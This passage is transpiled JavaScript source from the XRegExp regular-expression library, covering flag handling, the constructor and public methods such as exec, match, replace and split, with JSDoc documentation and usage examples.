 * Checks for flag-related errors, and strips/applies flags in a leading mode modifier. Offloads
 * the flag preparation logic from the `XRegExp` constructor.
 *
 * @private
 * @param {String} pattern Regex pattern, possibly with a leading mode modifier.
 * @param {String} flags Any combination of flags.
 * @returns {!Object} Object with properties `pattern` and `flags`.
 */


function prepareFlags(pattern, flags) {
  // Recent browsers throw on duplicate flags, so copy this behavior for nonnative flags
  if (clipDuplicates(flags) !== flags) {
    throw new SyntaxError("Invalid duplicate regex flag ".concat(flags));
  } // Strip and apply a leading mode modifier with any combination of flags except `dgy`


  pattern = pattern.replace(/^\(\?([\w$]+)\)/, function ($0, $1) {
    if (/[dgy]/.test($1)) {
      throw new SyntaxError("Cannot use flags dgy in mode modifier ".concat($0));
    } // Allow duplicate flags within the mode modifier


    flags = clipDuplicates(flags + $1);
    return '';
  }); // Throw on unknown native or nonnative flags

  var _iterator = _createForOfIteratorHelper(flags),
      _step;

  try {
    for (_iterator.s(); !(_step = _iterator.n()).done;) {
      var flag = _step.value;

      if (!registeredFlags[flag]) {
        throw new SyntaxError("Unknown regex flag ".concat(flag));
      }
    }
  } catch (err) {
    _iterator.e(err);
  } finally {
    _iterator.f();
  }

  return {
    pattern: pattern,
    flags: flags
  };
}
/**
 * Prepares an options object from the given value.
 *
 * @private
 * @param {String|Object} value Value to convert to an options object.
 * @returns {Object} Options object.
 */


function prepareOptions(value) {
  var options = {};

  if (isType(value, 'String')) {
    (0, _forEach["default"])(XRegExp).call(XRegExp, value, /[^\s,]+/, function (match) {
      options[match] = true;
    });
    return options;
  }

  return value;
}
/**
 * Registers a flag so it doesn't throw an 'unknown flag' error.
 *
 * @private
 * @param {String} flag Single-character flag to register.
 */


function registerFlag(flag) {
  if (!/^[\w$]$/.test(flag)) {
    throw new Error('Flag must be a single character A-Za-z0-9_$');
  }

  registeredFlags[flag] = true;
}
/**
 * Runs built-in and custom regex syntax tokens in reverse insertion order at the specified
 * position, until a match is found.
 *
 * @private
 * @param {String} pattern Original pattern from which an XRegExp object is being built.
 * @param {String} flags Flags being used to construct the regex.
 * @param {Number} pos Position to search for tokens within `pattern`.
 * @param {Number} scope Regex scope to apply: 'default' or 'class'.
 * @param {Object} context Context object to use for token handler functions.
 * @returns {Object} Object with properties `matchLength`, `output`, and `reparse`; or `null`.
 */


function runTokens(pattern, flags, pos, scope, context) {
  var i = tokens.length;
  var leadChar = pattern[pos];
  var result = null;
  var match;
  var t; // Run in reverse insertion order

  while (i--) {
    t = tokens[i];

    if (t.leadChar && t.leadChar !== leadChar || t.scope !== scope && t.scope !== 'all' || t.flag && !((0, _indexOf["default"])(flags).call(flags, t.flag) !== -1)) {
      continue;
    }

    match = XRegExp.exec(pattern, t.regex, pos, 'sticky');

    if (match) {
      result = {
        matchLength: match[0].length,
        output: t.handler.call(context, match, scope, flags),
        reparse: t.reparse
      }; // Finished with token tests

      break;
    }
  }

  return result;
}
/**
 * Enables or disables implicit astral mode opt-in. When enabled, flag A is automatically added to
 * all new regexes created by XRegExp. This causes an error to be thrown when creating regexes if
 * the Unicode Base addon is not available, since flag A is registered by that addon.
 *
 * @private
 * @param {Boolean} on `true` to enable; `false` to disable.
 */


function setAstral(on) {
  features.astral = on;
}
/**
 * Adds named capture groups to the `groups` property of match arrays. See here for details:
 * https://github.com/tc39/proposal-regexp-named-groups
 *
 * @private
 * @param {Boolean} on `true` to enable; `false` to disable.
 */


function setNamespacing(on) {
  features.namespacing = on;
} // ==--------------------------==
// Constructor
// ==--------------------------==

/**
 * Creates an extended regular expression object for matching text with a pattern. Differs from a
 * native regular expression in that additional syntax and flags are supported. The returned object
 * is in fact a native `RegExp` and works with all native methods.
 *
 * @class XRegExp
 * @constructor
 * @param {String|RegExp} pattern Regex pattern string, or an existing regex object to copy.
 * @param {String} [flags] Any combination of flags.
 *   Native flags:
 *     - `d` - indices for capturing groups (ES2021)
 *     - `g` - global
 *     - `i` - ignore case
 *     - `m` - multiline anchors
 *     - `u` - unicode (ES6)
 *     - `y` - sticky (Firefox 3+, ES6)
 *   Additional XRegExp flags:
 *     - `n` - named capture only
 *     - `s` - dot matches all (aka singleline) - works even when not natively supported
 *     - `x` - free-spacing and line comments (aka extended)
 *     - `A` - 21-bit Unicode properties (aka astral) - requires the Unicode Base addon
 *   Flags cannot be provided when constructing one `RegExp` from another.
 * @returns {RegExp} Extended regular expression object.
 * @example
 *
 * // With named capture and flag x
 * XRegExp(`(?<year>  [0-9]{4} ) -?  # year
 *          (?<month> [0-9]{2} ) -?  # month
 *          (?<day>   [0-9]{2} )     # day`, 'x');
 *
 * // Providing a regex object copies it. Native regexes are recompiled using native (not XRegExp)
 * // syntax. Copies maintain extended data, are augmented with `XRegExp.prototype` properties, and
 * // have fresh `lastIndex` properties (set to zero).
 * XRegExp(/regex/);
 */


function XRegExp(pattern, flags) {
  if (XRegExp.isRegExp(pattern)) {
    if (flags !== undefined) {
      throw new TypeError('Cannot supply flags when copying a RegExp');
    }

    return copyRegex(pattern);
  } // Copy the argument behavior of `RegExp`


  pattern = pattern === undefined ? '' : String(pattern);
  flags = flags === undefined ? '' : String(flags);

  if (XRegExp.isInstalled('astral') && !((0, _indexOf["default"])(flags).call(flags, 'A') !== -1)) {
    // This causes an error to be thrown if the Unicode Base addon is not available
    flags += 'A';
  }

  if (!patternCache[pattern]) {
    patternCache[pattern] = {};
  }

  if (!patternCache[pattern][flags]) {
    var context = {
      hasNamedCapture: false,
      captureNames: []
    };
    var scope = defaultScope;
    var output = '';
    var pos = 0;
    var result; // Check for flag-related errors, and strip/apply flags in a leading mode modifier

    var applied = prepareFlags(pattern, flags);
    var appliedPattern = applied.pattern;
    var appliedFlags = (0, _flags["default"])(applied); // Use XRegExp's tokens to translate the pattern to a native regex pattern.
    // `appliedPattern.length` may change on each iteration if tokens use `reparse`

    while (pos < appliedPattern.length) {
      do {
        // Check for custom tokens at the current position
        result = runTokens(appliedPattern, appliedFlags, pos, scope, context); // If the matched token used the `reparse` option, splice its output into the
        // pattern before running tokens again at the same position

        if (result && result.reparse) {
          appliedPattern = (0, _slice["default"])(appliedPattern).call(appliedPattern, 0, pos) + result.output + (0, _slice["default"])(appliedPattern).call(appliedPattern, pos + result.matchLength);
        }
      } while (result && result.reparse);

      if (result) {
        output += result.output;
        pos += result.matchLength || 1;
      } else {
        // Get the native token at the current position
        var _XRegExp$exec = XRegExp.exec(appliedPattern, nativeTokens[scope], pos, 'sticky'),
            _XRegExp$exec2 = (0, _slicedToArray2["default"])(_XRegExp$exec, 1),
            token = _XRegExp$exec2[0];

        output += token;
        pos += token.length;

        if (token === '[' && scope === defaultScope) {
          scope = classScope;
        } else if (token === ']' && scope === classScope) {
          scope = defaultScope;
        }
      }
    }

    patternCache[pattern][flags] = {
      // Use basic cleanup to collapse repeated empty groups like `(?:)(?:)` to `(?:)`. Empty
      // groups are sometimes inserted during regex transpilation in order to keep tokens
      // separated. However, more than one empty group in a row is never needed.
      pattern: output.replace(/(?:\(\?:\))+/g, '(?:)'),
      // Strip all but native flags
      flags: appliedFlags.replace(nonnativeFlags, ''),
      // `context.captureNames` has an item for each capturing group, even if unnamed
      captures: context.hasNamedCapture ? context.captureNames : null
    };
  }

  var generated = patternCache[pattern][flags];
  return augment(new RegExp(generated.pattern, (0, _flags["default"])(generated)), generated.captures, pattern, flags);
} // Add `RegExp.prototype` to the prototype chain


XRegExp.prototype = /(?:)/; // ==--------------------------==
// Public properties
// ==--------------------------==

/**
 * The XRegExp version number as a string containing three dot-separated parts. For example,
 * '2.0.0-beta-3'.
 *
 * @static
 * @memberOf XRegExp
 * @type String
 */

XRegExp.version = '5.1.1'; // ==--------------------------==
// Public methods
// ==--------------------------==
// Intentionally undocumented; used in tests and addons

XRegExp._clipDuplicates = clipDuplicates;
XRegExp._hasNativeFlag = hasNativeFlag;
XRegExp._dec = dec;
XRegExp._hex = hex;
XRegExp._pad4 = pad4;
/**
 * Extends XRegExp syntax and allows custom flags. This is used internally and can be used to
 * create XRegExp addons. If more than one token can match the same string, the last added wins.
 *
 * @memberOf XRegExp
 * @param {RegExp} regex Regex object that matches the new token.
 * @param {Function} handler Function that returns a new pattern string (using native regex syntax)
 *   to replace the matched token within all future XRegExp regexes. Has access to persistent
 *   properties of the regex being built, through `this`. Invoked with three arguments:
 *   - The match array, with named backreference properties.
 *   - The regex scope where the match was found: 'default' or 'class'.
 *   - The flags used by the regex, including any flags in a leading mode modifier.
 *   The handler function becomes part of the XRegExp construction process, so be careful not to
 *   construct XRegExps within the function or you will trigger infinite recursion.
 * @param {Object} [options] Options object with optional properties:
 *   - `scope` {String} Scope where the token applies: 'default', 'class', or 'all'.
 *   - `flag` {String} Single-character flag that triggers the token. This also registers the
 *     flag, which prevents XRegExp from throwing an 'unknown flag' error when the flag is used.
 *   - `optionalFlags` {String} Any custom flags checked for within the token `handler` that are
 *     not required to trigger the token. This registers the flags, to prevent XRegExp from
 *     throwing an 'unknown flag' error when any of the flags are used.
 *   - `reparse` {Boolean} Whether the `handler` function's output should not be treated as
 *     final, and instead be reparseable by other tokens (including the current token). Allows
 *     token chaining or deferring.
 *   - `leadChar` {String} Single character that occurs at the beginning of any successful match
 *     of the token (not always applicable). This doesn't change the behavior of the token unless
 *     you provide an erroneous value. However, providing it can increase the token's performance
 *     since the token can be skipped at any positions where this character doesn't appear.
 * @example
 *
 * // Basic usage: Add \a for the ALERT control code
 * XRegExp.addToken(
 *   /\\a/,
 *   () => '\\x07',
 *   {scope: 'all'}
 * );
 * XRegExp('\\a[\\a-\\n]+').test('\x07\n\x07'); // -> true
 *
 * // Add the U (ungreedy) flag from PCRE and RE2, which reverses greedy and lazy quantifiers.
 * // Since `scope` is not specified, it uses 'default' (i.e., transformations apply outside of
 * // character classes only)
 * XRegExp.addToken(
 *   /([?*+]|{\d+(?:,\d*)?})(\??)/,
 *   (match) => `${match[1]}${match[2] ? '' : '?'}`,
 *   {flag: 'U'}
 * );
 * XRegExp('a+', 'U').exec('aaa')[0]; // -> 'a'
 * XRegExp('a+?', 'U').exec('aaa')[0]; // -> 'aaa'
 */

XRegExp.addToken = function (regex, handler, options) {
  options = options || {};
  var _options = options,
      optionalFlags = _options.optionalFlags;

  if (options.flag) {
    registerFlag(options.flag);
  }

  if (optionalFlags) {
    optionalFlags = optionalFlags.split('');

    var _iterator2 = _createForOfIteratorHelper(optionalFlags),
        _step2;

    try {
      for (_iterator2.s(); !(_step2 = _iterator2.n()).done;) {
        var flag = _step2.value;
        registerFlag(flag);
      }
    } catch (err) {
      _iterator2.e(err);
    } finally {
      _iterator2.f();
    }
  } // Add to the private list of syntax tokens


  tokens.push({
    regex: copyRegex(regex, {
      addG: true,
      addY: hasNativeY,
      isInternalOnly: true
    }),
    handler: handler,
    scope: options.scope || defaultScope,
    flag: options.flag,
    reparse: options.reparse,
    leadChar: options.leadChar
  }); // Reset the pattern cache used by the `XRegExp` constructor, since the same pattern and flags
  // might now produce different results

  XRegExp.cache.flush('patterns');
};
/**
 * Caches and returns the result of calling `XRegExp(pattern, flags)`. On any subsequent call with
 * the same pattern and flag combination, the cached copy of the regex is returned.
 *
 * @memberOf XRegExp
 * @param {String} pattern Regex pattern string.
 * @param {String} [flags] Any combination of XRegExp flags.
 * @returns {RegExp} Cached XRegExp object.
 * @example
 *
 * let match;
 * while (match = XRegExp.cache('.', 'gs').exec('abc')) {
 *   // The regex is compiled once only
 * }
 */


XRegExp.cache = function (pattern, flags) {
  if (!regexCache[pattern]) {
    regexCache[pattern] = {};
  }

  return regexCache[pattern][flags] || (regexCache[pattern][flags] = XRegExp(pattern, flags));
}; // Intentionally undocumented; used in tests


XRegExp.cache.flush = function (cacheName) {
  if (cacheName === 'patterns') {
    // Flush the pattern cache used by the `XRegExp` constructor
    patternCache = {};
  } else {
    // Flush the regex cache populated by `XRegExp.cache`
    regexCache = {};
  }
};
/**
 * Escapes any regular expression metacharacters, for use when matching literal strings. The result
 * can safely be used at any position within a regex that uses any flags.
 *
 * @memberOf XRegExp
 * @param {String} str String to escape.
 * @returns {string} String with regex metacharacters escaped.
 * @example
 *
 * XRegExp.escape('Escaped? <.>');
 * // -> 'Escaped\?\u0020<\.>'
 */
// Following are the contexts where each metacharacter needs to be escaped because it would
// otherwise have a special meaning, change the meaning of surrounding characters, or cause an
// error. Context 'default' means outside character classes only.
// - `\` - context: all
// - `[()*+?.$|` - context: default
// - `]` - context: default with flag u or if forming the end of a character class
// - `{}` - context: default with flag u or if part of a valid/complete quantifier pattern
// - `,` - context: default if in a position that causes an unescaped `{` to turn into a quantifier.
//   Ex: `/^a{1\,2}$/` matches `'a{1,2}'`, but `/^a{1,2}$/` matches `'a'` or `'aa'`
// - `#` and <whitespace> - context: default with flag x
// - `^` - context: default, and context: class if it's the first character in the class
// - `-` - context: class if part of a valid character class range


XRegExp.escape = function (str) {
  return String(nullThrows(str)). // Escape most special chars with a backslash
  replace(/[\\\[\]{}()*+?.^$|]/g, '\\$&'). // Convert to \uNNNN for special chars that can't be escaped when used with ES6 flag `u`
  replace(/[\s#\-,]/g, function (match) {
    return "\\u".concat(pad4(hex(match.charCodeAt(0))));
  });
};
/**
 * Executes a regex search in a specified string. Returns a match array or `null`. If the provided
 * regex uses named capture, named capture properties are included on the match array's `groups`
 * property. Optional `pos` and `sticky` arguments specify the search start position, and whether
 * the match must start at the specified position only. The `lastIndex` property of the provided
 * regex is not used, but is updated for compatibility. Also fixes browser bugs compared to the
 * native `RegExp.prototype.exec` and can be used reliably cross-browser.
 *
 * @memberOf XRegExp
 * @param {String} str String to search.
 * @param {RegExp} regex Regex to search with.
 * @param {Number} [pos=0] Zero-based index at which to start the search.
 * @param {Boolean|String} [sticky=false] Whether the match must start at the specified position
 *   only. The string `'sticky'` is accepted as an alternative to `true`.
 * @returns {Array} Match array with named capture properties on the `groups` object, or `null`. If
 *   the `namespacing` feature is off, named capture properties are directly on the match array.
 * @example
 *
 * // Basic use, with named capturing group
 * let match = XRegExp.exec('U+2620', XRegExp('U\\+(?<hex>[0-9A-F]{4})'));
 * match.groups.hex; // -> '2620'
 *
 * // With pos and sticky, in a loop
 * let pos = 3, result = [], match;
 * while (match = XRegExp.exec('<1><2><3><4>5<6>', /<(\d)>/, pos, 'sticky')) {
 *   result.push(match[1]);
 *   pos = match.index + match[0].length;
 * }
 * // result -> ['2', '3', '4']
 */


XRegExp.exec = function (str, regex, pos, sticky) {
  var cacheKey = 'g';
  var addY = false;
  var fakeY = false;
  var match;
  addY = hasNativeY && !!(sticky || regex.sticky && sticky !== false);

  if (addY) {
    cacheKey += 'y';
  } else if (sticky) {
    // Simulate sticky matching by appending an empty capture to the original regex. The
    // resulting regex will succeed no matter what at the current index (set with `lastIndex`),
    // and will not search the rest of the subject string. We'll know that the original regex
    // has failed if that last capture is `''` rather than `undefined` (i.e., if that last
    // capture participated in the match).
    fakeY = true;
    cacheKey += 'FakeY';
  }

  regex[REGEX_DATA] = regex[REGEX_DATA] || {}; // Shares cached copies with `XRegExp.match`/`replace`

  var r2 = regex[REGEX_DATA][cacheKey] || (regex[REGEX_DATA][cacheKey] = copyRegex(regex, {
    addG: true,
    addY: addY,
    source: fakeY ? "".concat(regex.source, "|()") : undefined,
    removeY: sticky === false,
    isInternalOnly: true
  }));
  pos = pos || 0;
  r2.lastIndex = pos; // Fixed `exec` required for `lastIndex` fix, named backreferences, etc.

  match = fixed.exec.call(r2, str); // Get rid of the capture added by the pseudo-sticky matcher if needed. An empty string means
  // the original regexp failed (see above).

  if (fakeY && match && match.pop() === '') {
    match = null;
  }

  if (regex.global) {
    regex.lastIndex = match ? r2.lastIndex : 0;
  }

  return match;
};
/**
 * Executes a provided function once per regex match. Searches always start at the beginning of the
 * string and continue until the end, regardless of the state of the regex's `global` property and
 * initial `lastIndex`.
 *
 * @memberOf XRegExp
 * @param {String} str String to search.
 * @param {RegExp} regex Regex to search with.
 * @param {Function} callback Function to execute for each match. Invoked with four arguments:
 *   - The match array, with named backreference properties.
 *   - The zero-based match index.
 *   - The string being traversed.
 *   - The regex object being used to traverse the string.
 * @example
 *
 * // Extracts every other digit from a string
 * const evens = [];
 * XRegExp.forEach('1a2345', /\d/, (match, i) => {
 *   if (i % 2) evens.push(+match[0]);
 * });
 * // evens -> [2, 4]
 */


XRegExp.forEach = function (str, regex, callback) {
  var pos = 0;
  var i = -1;
  var match;

  while (match = XRegExp.exec(str, regex, pos)) {
    // Because `regex` is provided to `callback`, the function could use the deprecated/
    // nonstandard `RegExp.prototype.compile` to mutate the regex. However, since `XRegExp.exec`
    // doesn't use `lastIndex` to set the search position, this can't lead to an infinite loop,
    // at least. Actually, because of the way `XRegExp.exec` caches globalized versions of
    // regexes, mutating the regex will not have any effect on the iteration or matched strings,
    // which is a nice side effect that brings extra safety.
    callback(match, ++i, str, regex);
    pos = match.index + (match[0].length || 1);
  }
};
/**
 * Copies a regex object and adds flag `g`. The copy maintains extended data, is augmented with
 * `XRegExp.prototype` properties, and has a fresh `lastIndex` property (set to zero). Native
 * regexes are not recompiled using XRegExp syntax.
 *
 * @memberOf XRegExp
 * @param {RegExp} regex Regex to globalize.
 * @returns {RegExp} Copy of the provided regex with flag `g` added.
 * @example
 *
 * const globalCopy = XRegExp.globalize(/regex/);
 * globalCopy.global; // -> true
 */


XRegExp.globalize = function (regex) {
  return copyRegex(regex, {
    addG: true
  });
};
/**
 * Installs optional features according to the specified options. Can be undone using
 * `XRegExp.uninstall`.
 *
 * @memberOf XRegExp
 * @param {Object|String} options Options object or string.
 * @example
 *
 * // With an options object
 * XRegExp.install({
 *   // Enables support for astral code points in Unicode addons (implicitly sets flag A)
 *   astral: true,
 *
 *   // Adds named capture groups to the `groups` property of matches
 *   namespacing: true
 * });
 *
 * // With an options string
 * XRegExp.install('astral namespacing');
 */


XRegExp.install = function (options) {
  options = prepareOptions(options);

  if (!features.astral && options.astral) {
    setAstral(true);
  }

  if (!features.namespacing && options.namespacing) {
    setNamespacing(true);
  }
};
/**
 * Checks whether an individual optional feature is installed.
 *
 * @memberOf XRegExp
 * @param {String} feature Name of the feature to check. One of:
 *   - `astral`
 *   - `namespacing`
 * @returns {boolean} Whether the feature is installed.
 * @example
 *
 * XRegExp.isInstalled('astral');
 */


XRegExp.isInstalled = function (feature) {
  return !!features[feature];
};
/**
 * Returns `true` if an object is a regex; `false` if it isn't. This works correctly for regexes
 * created in another frame, when `instanceof` and `constructor` checks would fail.
 *
 * @memberOf XRegExp
 * @param {*} value Object to check.
 * @returns {boolean} Whether the object is a `RegExp` object.
 * @example
 *
 * XRegExp.isRegExp('string'); // -> false
 * XRegExp.isRegExp(/regex/i); // -> true
 * XRegExp.isRegExp(RegExp('^', 'm')); // -> true
 * XRegExp.isRegExp(XRegExp('(?s).')); // -> true
 */


XRegExp.isRegExp = function (value) {
  return Object.prototype.toString.call(value) === '[object RegExp]';
}; // Same as `isType(value, 'RegExp')`, but avoiding that function call here for perf since
// `isRegExp` is used heavily by internals including regex construction

/**
 * Returns the first matched string, or in global mode, an array containing all matched strings.
 * This is essentially a more convenient re-implementation of `String.prototype.match` that gives
 * the result types you actually want (string instead of `exec`-style array in match-first mode,
 * and an empty array instead of `null` when no matches are found in match-all mode). It also lets
 * you override flag g and ignore `lastIndex`, and fixes browser bugs.
 *
 * @memberOf XRegExp
 * @param {String} str String to search.
 * @param {RegExp} regex Regex to search with.
 * @param {String} [scope='one'] Use 'one' to return the first match as a string. Use 'all' to
 *   return an array of all matched strings. If not explicitly specified and `regex` uses flag g,
 *   `scope` is 'all'.
 * @returns {String|Array} In match-first mode: First match as a string, or `null`. In match-all
 *   mode: Array of all matched strings, or an empty array.
 * @example
 *
 * // Match first
 * XRegExp.match('abc', /\w/); // -> 'a'
 * XRegExp.match('abc', /\w/g, 'one'); // -> 'a'
 * XRegExp.match('abc', /x/g, 'one'); // -> null
 *
 * // Match all
 * XRegExp.match('abc', /\w/g); // -> ['a', 'b', 'c']
 * XRegExp.match('abc', /\w/, 'all'); // -> ['a', 'b', 'c']
 * XRegExp.match('abc', /x/, 'all'); // -> []
 */


XRegExp.match = function (str, regex, scope) {
  var global = regex.global && scope !== 'one' || scope === 'all';
  var cacheKey = (global ? 'g' : '') + (regex.sticky ? 'y' : '') || 'noGY';
  regex[REGEX_DATA] = regex[REGEX_DATA] || {}; // Shares cached copies with `XRegExp.exec`/`replace`

  var r2 = regex[REGEX_DATA][cacheKey] || (regex[REGEX_DATA][cacheKey] = copyRegex(regex, {
    addG: !!global,
    removeG: scope === 'one',
    isInternalOnly: true
  }));
  var result = String(nullThrows(str)).match(r2);

  if (regex.global) {
    regex.lastIndex = scope === 'one' && result ? // Can't use `r2.lastIndex` since `r2` is nonglobal in this case
    result.index + result[0].length : 0;
  }

  return global ? result || [] : result && result[0];
};
/**
 * Retrieves the matches from searching a string using a chain of regexes that successively search
 * within previous matches. The provided `chain` array can contain regexes and or objects with
 * `regex` and `backref` properties. When a backreference is specified, the named or numbered
 * backreference is passed forward to the next regex or returned.
 *
 * @memberOf XRegExp
 * @param {String} str String to search.
 * @param {Array} chain Regexes that each search for matches within preceding results.
 * @returns {Array} Matches by the last regex in the chain, or an empty array.
 * @example
 *
 * // Basic usage; matches numbers within <b> tags
 * XRegExp.matchChain('1 <b>2</b> 3 <b>4 a 56</b>', [
 *   XRegExp('(?is)<b>.*?</b>'),
 *   /\d+/
 * ]);
 * // -> ['2', '4', '56']
 *
 * // Passing forward and returning specific backreferences
 * const html = `<a href="http://xregexp.com/api/">XRegExp</a>
 *               <a href="http://www.google.com/">Google</a>`;
 * XRegExp.matchChain(html, [
 *   {regex: /<a href="([^"]+)">/i, backref: 1},
 *   {regex: XRegExp('(?i)^https?://(?<domain>[^/?#]+)'), backref: 'domain'}
 * ]);
 * // -> ['xregexp.com', 'www.google.com']
 */


XRegExp.matchChain = function (str, chain) {
  return function recurseChain(values, level) {
    var item = chain[level].regex ? chain[level] : {
      regex: chain[level]
    };
    var matches = [];

    function addMatch(match) {
      if (item.backref) {
        var ERR_UNDEFINED_GROUP = "Backreference to undefined group: ".concat(item.backref);
        var isNamedBackref = isNaN(item.backref);

        if (isNamedBackref && XRegExp.isInstalled('namespacing')) {
          // `groups` has `null` as prototype, so using `in` instead of `hasOwnProperty`
          if (!(match.groups && item.backref in match.groups)) {
            throw new ReferenceError(ERR_UNDEFINED_GROUP);
          }
        } else if (!match.hasOwnProperty(item.backref)) {
          throw new ReferenceError(ERR_UNDEFINED_GROUP);
        }

        var backrefValue = isNamedBackref && XRegExp.isInstalled('namespacing') ? match.groups[item.backref] : match[item.backref];
        matches.push(backrefValue || '');
      } else {
        matches.push(match[0]);
      }
    }

    var _iterator3 = _createForOfIteratorHelper(values),
        _step3;

    try {
      for (_iterator3.s(); !(_step3 = _iterator3.n()).done;) {
        var value = _step3.value;
        (0, _forEach["default"])(XRegExp).call(XRegExp, value, item.regex, addMatch);
      }
    } catch (err) {
      _iterator3.e(err);
    } finally {
      _iterator3.f();
    }

    return level === chain.length - 1 || !matches.length ? matches : recurseChain(matches, level + 1);
  }([str], 0);
};
/**
 * Returns a new string with one or all matches of a pattern replaced. The pattern can be a string
 * or regex, and the replacement can be a string or a function to be called for each match. To
 * perform a global search and replace, use the optional `scope` argument or include flag g if using
 * a regex. Replacement strings can use `$<n>` or `${n}` for named and numbered backreferences.
 * Replacement functions can use named backreferences via the last argument. Also fixes browser bugs
 * compared to the native `String.prototype.replace` and can be used reliably cross-browser.
 *
 * @memberOf XRegExp
 * @param {String} str String to search.
 * @param {RegExp|String} search Search pattern to be replaced.
 * @param {String|Function} replacement Replacement string or a function invoked to create it.
 *   Replacement strings can include special replacement syntax:
 *     - $$ - Inserts a literal $ character.
 *     - $&, $0 - Inserts the matched substring.
 *     - $` - Inserts the string that precedes the matched substring (left context).
 *     - $' - Inserts the string that follows the matched substring (right context).
 *     - $n, $nn - Where n/nn are digits referencing an existing capturing group, inserts
 *       backreference n/nn.
 *     - $<n>, ${n} - Where n is a name or any number of digits that reference an existing capturing
 *       group, inserts backreference n.
 *   Replacement functions are invoked with three or more arguments:
 *     - args[0] - The matched substring (corresponds to `$&` above). If the `namespacing` feature
 *       is off, named backreferences are accessible as properties of this argument.
 *     - args[1..n] - One argument for each backreference (corresponding to `$1`, `$2`, etc. above).
 *       If the regex has no capturing groups, no arguments appear in this position.
 *     - args[n+1] - The zero-based index of the match within the entire search string.
 *     - args[n+2] - The total string being searched.
 *     - args[n+3] - If the the search pattern is a regex with named capturing groups, the last
 *       argument is the groups object. Its keys are the backreference names and its values are the
 *       backreference values. If the `namespacing` feature is off, this argument is not present.
 * @param {String} [scope] Use 'one' to replace the first match only, or 'all'. Defaults to 'one'.
 *   Defaults to 'all' if using a regex with flag g.
 * @returns {String} New string with one or all matches replaced.
 * @example
 *
 * // Regex search, using named backreferences in replacement string
 * const name = XRegExp('(?<first>\\w+) (?<last>\\w+)');
 * XRegExp.replace('John Smith', name, '$<last>, $<first>');
 * // -> 'Smith, John'
 *
 * // Regex search, using named backreferences in replacement function
 * XRegExp.replace('John Smith', name, (...args) => {
 *   const groups = args[args.length - 1];
 *   return `${groups.last}, ${groups.first}`;
 * });
 * // -> 'Smith, John'
 *
 * // String search, with replace-all
 * XRegExp.replace('RegExp builds RegExps', 'RegExp', 'XRegExp', 'all');
 * // -> 'XRegExp builds XRegExps'
 */


XRegExp.replace = function (str, search, replacement, scope) {
  var isRegex = XRegExp.isRegExp(search);
  var global = search.global && scope !== 'one' || scope === 'all';
  var cacheKey = (global ? 'g' : '') + (search.sticky ? 'y' : '') || 'noGY';
  var s2 = search;

  if (isRegex) {
    search[REGEX_DATA] = search[REGEX_DATA] || {}; // Shares cached copies with `XRegExp.exec`/`match`. Since a copy is used, `search`'s
    // `lastIndex` isn't updated *during* replacement iterations

    s2 = search[REGEX_DATA][cacheKey] || (search[REGEX_DATA][cacheKey] = copyRegex(search, {
      addG: !!global,
      removeG: scope === 'one',
      isInternalOnly: true
    }));
  } else if (global) {
    s2 = new RegExp(XRegExp.escape(String(search)), 'g');
  } // Fixed `replace` required for named backreferences, etc.


  var result = fixed.replace.call(nullThrows(str), s2, replacement);

  if (isRegex && search.global) {
    // Fixes IE, Safari bug (last tested IE 9, Safari 5.1)
    search.lastIndex = 0;
  }

  return result;
};
/**
 * Performs batch processing of string replacements. Used like `XRegExp.replace`, but accepts an
 * array of replacement details. Later replacements operate on the output of earlier replacements.
 * Replacement details are accepted as an array with a regex or string to search for, the
 * replacement string or function, and an optional scope of 'one' or 'all'. Uses the XRegExp
 * replacement text syntax, which supports named backreference properties via `$<name>` or
 * `${name}`.
 *
 * @memberOf XRegExp
 * @param {String} str String to search.
 * @param {Array} replacements Array of replacement detail arrays.
 * @returns {String} New string with all replacements.
 * @example
 *
 * str = XRegExp.replaceEach(str, [
 *   [XRegExp('(?<name>a)'), 'z$<name>'],
 *   [/b/gi, 'y'],
 *   [/c/g, 'x', 'one'], // scope 'one' overrides /g
 *   [/d/, 'w', 'all'],  // scope 'all' overrides lack of /g
 *   ['e', 'v', 'all'],  // scope 'all' allows replace-all for strings
 *   [/f/g, (match) => match.toUpperCase()]
 * ]);
 */


XRegExp.replaceEach = function (str, replacements) {
  var _iterator4 = _createForOfIteratorHelper(replacements),
      _step4;

  try {
    for (_iterator4.s(); !(_step4 = _iterator4.n()).done;) {
      var r = _step4.value;
      str = XRegExp.replace(str, r[0], r[1], r[2]);
    }
  } catch (err) {
    _iterator4.e(err);
  } finally {
    _iterator4.f();
  }

  return str;
};
/**
 * Splits a string into an array of strings using a regex or string separator. Matches of the
 * separator are not included in the result array. However, if `separator` is a regex that contains
 * capturing groups, backreferences are spliced into the result each time `separator` is matched.
 * Fixes browser bugs compared to the native `String.prototype.split` and can be used reliably
 * cross-browser.
 *
 * @memberOf XRegExp
 * @param {String} str String to split.
 * @param {RegExp|String} separator Regex or string to use for separating the string.
 * @param {Number} [limit] Maximum number of items to include in the result array.
 * @returns {Array} Array of substrings.
 * @example
 *
 * // Basic use
 * XRegExp.split('a b c', ' ');
 * // -> ['a', 'b', 'c']
 *
 * // With limit
 * XRegExp.split('a b c', ' ', 2);
 * // -> ['a', 'b']
 *
 * // Backreferences in result array
 * XRegExp.split('..word1..', /([a-z]+)(\d+)/i);
 * // -> ['..', 'word', '1', '..']
 */


XRegExp.split = function (str, separator, limit) {
  return fixed.split.call(nullThrows(str), separator, limit);
};
/**
 * Executes a regex search in a specified string. Returns `true` or `false`. Optional `pos` and
 * `sticky` arguments specify the search start position, and whether the match must start at the
 * specified position only. The `lastIndex` property of the provided regex is not used, but is
 * updated for compatibility. Also fixes browser bugs compared to the native
 * `RegExp.prototype.test` and can be used reliably cross-browser.
 *
 * @memberOf XRegExp
 * @param {String} str String to search.
 * @param {RegExp} regex Regex to search with.
 * @param {Number} [pos=0] Zero-based index at which to start the search.
 * @param {Boolean|String} [sticky=false] Whether the match must start at the specified position
 *   only. The string `'sticky'` is accepted as an alternative to `true`.
 * @returns {boolean} Whether the regex matched the provided value.
 * @example
 *
 * // Basic use
 * XRegExp.test('abc', /c/); // -> true
 *
 * // With pos and sticky
 * XRegExp.test('abc', /c/, 0, 'sticky'); // -> false
 * XRegExp.test('abc', /c/, 2, 'sticky'); // -> true
 */
// Do this the easy way :-)


XRegExp.test = function (str, regex, pos, sticky) {
  return !!XRegExp.exec(str, regex, pos, sticky);
};
/**
 * Uninstalls optional features according to the specified options. Used to undo the actions of
 * `XRegExp.install`.
 *
 * @memberOf XRegExp
 * @param {Object|String} options Options object or string.
 * @example
 *
 * // With an options object
 * XRegExp.uninstall({
 *   // Disables support for astral code points in Unicode addons (unless enabled per regex)
 *   astral: true,
 *
 *   // Don't add named capture groups to the `groups` property of matches
